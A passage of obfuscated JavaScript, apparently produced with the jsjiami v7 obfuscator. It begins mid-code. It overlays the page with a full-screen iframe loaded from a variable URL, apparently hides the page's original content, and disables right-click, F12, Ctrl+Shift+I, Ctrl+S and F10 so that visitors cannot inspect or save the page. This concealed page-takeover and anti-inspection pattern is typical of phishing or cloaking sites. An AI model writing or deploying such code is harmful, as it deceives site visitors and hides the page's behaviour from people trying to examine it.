_0x4331e1+_0x2df94a;},'qczMN':'<iframe\x20style=\x22width:100%;position:absolute;margin-left:0px;margin-top:0px;top:2%;left:0%;\x22\x20id=\x22mainFrame\x22\x20src=\x22','jQtga':_0x30b2d9(0x1c0,'cbl8'),'vhkVb':'body\x20*','NJsnk':_0x30b2d9(0x226,'O7f5'),'IefrX':_0x30b2d9(0x24d,'v)nl')};_0x1c60e9[_0x30b2d9(0x21a,'MZop')]($,_0x30b2d9(0x1fd,'pHxT'))[_0x30b2d9(0x198,'kBvC')](_0x1c60e9['LzjYL'](_0x1c60e9[_0x30b2d9(0x1d9,'%@Kb')](_0x1c60e9[_0x30b2d9(0x231,'nhHt')],iframe_url),_0x1c60e9[_0x30b2d9(0x1f1,'Ipft')]))[_0x30b2d9(0x1b8,'@m4$')](),_0x1c60e9[_0x30b2d9(0x1b1,'uaKk')]($,_0x1c60e9[_0x30b2d9(0x1cb,'vSC*')])['css'](_0x1c60e9[_0x30b2d9(0x25e,'rvAd')],_0x1c60e9['IefrX']);});}window[_0xcdc19a(0x21f,'MZop')]=function(_0x113caa){var _0x3f2d75=_0xcdc19a,_0x3ad616={'uTJRD':_0x3f2d75(0x1fe,'vSC*'),'vSEVO':function(_0x53d23a,_0x5c1ce0){return _0x53d23a==_0x5c1ce0;},'pJuXD':function(_0x1ee966,_0x876250){return _0x1ee966===_0x876250;},'NCHwe':_0x3f2d75(0x216,'KqMe'),'LwKUx':function(_0x16351a,_0x39f604){return _0x16351a(_0x39f604);}};if(_0x113caa[_0x3f2d75(0x180,'SU0m')]&&_0x3ad616[_0x3f2d75(0x201,'KqMe')](_0x113caa[_0x3f2d75(0x1a5,'^Y5%')],0x53)){if(_0x3ad616['pJuXD']('yfYSi',_0x3ad616['NCHwe']))_0x4a49ab(_0x3ad616['uTJRD'])['animate']({'right':_0x3f2d75(0x24f,'0m*e')}),_0x1b09bb(this)[_0x3f2d75(0x19a,'Ipft')]();else return _0x3ad616['LwKUx'](alert,_0x3f2d75(0x19d,'%f(@')),_0x113caa['preventDefault'](),_0x113caa[_0x3f2d75(0x194,'0Hx!')]=![],![];}},document['oncontextmenu']=function(){return![];},document[_0xcdc19a(0x1bd,'@m4$')]=function(){var _0x56587e=_0xcdc19a,_0x244c2a={'VLzpW':function(_0x55d2d3,_0x4d376c){return _0x55d2d3(_0x4d376c);},'mCaIb':_0x56587e(0x196,'nuRp'),'kBSWv':_0x56587e(0x232,'0m*e'),'pLJEV':_0x56587e(0x238,'O7d1'),'FAVZV':'head','KGrzE':function(_0x3a5776,_0x37de11){return _0x3a5776(_0x37de11);},'USzoA':_0x56587e(0x262,'^Y5%'),'eEGZo':function(_0x2d99fc,_0x51826f){return _0x2d99fc+_0x51826f;},'RzhnE':_0x56587e(0x1a2,'%WYe'),'ihugU':_0x56587e(0x1d6,'38Ta'),'KVVUr':_0x56587e(0x18d,'U9li'),'EZnIN':function(_0x40d39f,_0x24b858){return _0x40d39f!==_0x24b858;},'PmloY':_0x56587e(0x1c3,'rvAd'),'uZqpk':function(_0x54aafc,_0x23e504){return _0x54aafc==_0x23e504;},'Grebm':function(_0x5c9f50,_0xe52e32){return _0x5c9f50==_0xe52e32;},'BenzY':function(_0x324b07,_0x2888ce){return _0x324b07!==_0x2888ce;},'BKaCE':'hExQf'},_0xcfe8e9=window[_0x56587e(0x208,'kBvC')]||arguments[0x0];if(_0xcfe8e9[_0x56587e(0x184,'My6X')]==0x7b)return _0x244c2a[_0x56587e(0x1dd,'O7d1')](_0x244c2a[_0x56587e(0x1af,'My6X')],_0x244c2a[_0x56587e(0x1c4,'xJJ3')])?(_0x244c2a['VLzpW'](_0x4b862b,_0x244c2a[_0x56587e(0x1bf,'KqMe')]),_0x5c69fb['preventDefault'](),_0x56aa2b[_0x56587e(0x258,'nuRp')]=![],![]):![];else{if(_0xcfe8e9['ctrlKey']&&_0xcfe8e9[_0x56587e(0x20e,'me!g')]&&_0x244c2a[_0x56587e(0x217,'pHxT')](_0xcfe8e9[_0x56587e(0x1f7,'RPSw')],0x49))return![];else{if(_0xcfe8e9[_0x56587e(0x187,'FUan')]&&_0x244c2a['Grebm'](_0xcfe8e9[_0x56587e(0x195,'SU0m')],0x79)){if(_0x244c2a[_0x56587e(0x185,'c94!')](_0x244c2a[_0x56587e(0x1ea,'c94!')],_0x244c2a[_0x56587e(0x1f8,'gfdH')])){var _0x3005c7=_0x244c2a[_0x56587e(0x224,'jOxy')][_0x56587e(0x1e3,'qRjG')]('|'),_0x53d81f=0x0;while(!![]){switch(_0x3005c7[_0x53d81f++]){case'0':_0x49641c(_0x244c2a[_0x56587e(0x24c,'RPSw')])[_0x56587e(0x1cc,'O7f5')]();continue;case'1':_0x244c2a[_0x56587e(0x229,'NjS]')](_0x44c369,_0x244c2a[_0x56587e(0x1b9,'U9li')])['html'](_0x56587e(0x25d,'QG9G'));continue;case'2':_0x244c2a[_0x56587e(0x189,'uO9P')](_0x2a7ea5,_0x32d784)[_0x56587e(0x209,'A$z(')](function(){var _0x4010a3=_0x56587e;_0x6ca965(_0x4010a3(0x241,'DhXU'))[_0x4010a3(0x198,'kBvC')](_0x48b842[_0x4010a3(0x1b7,'FUan')](_0x48b842[_0x4010a3(0x244,'%WYe')](_0x48b842['KHiAY'],_0x9124e9),_0x4010a3(0x1c1,'uO9P')))['show'](),_0x48b842[_0x4010a3(0x186,'nhHt')](_0x306530,_0x48b842[_0x4010a3(0x1db,'jOxy')])['css'](_0x48b842[_0x4010a3(0x24b,'0m*e')],_0x4010a3(0x1d2,'89]k'));});continue;case'3':var _0x9124e9=_0x244c2a['USzoA'];continue;case'4':var _0x48b842={'xPZqI':function(_0x5213d2,_0x1a2f2e){return _0x244c2a['eEGZo'](_0x5213d2,_0x1a2f2e);},'KHiAY':_0x244c2a[_0x56587e(0x1ac,'st7O')],'rjvjh':function(_0x3063ab,_0x3713d5){return _0x3063ab(_0x3713d5);},'rTZtq':_0x244c2a[_0x56587e(0x237,'RPSw')],'xJHgx':_0x244c2a['KVVUr']};continue;}break;}}else return![];}}}};var version_ = 'jsjiami.com.v7';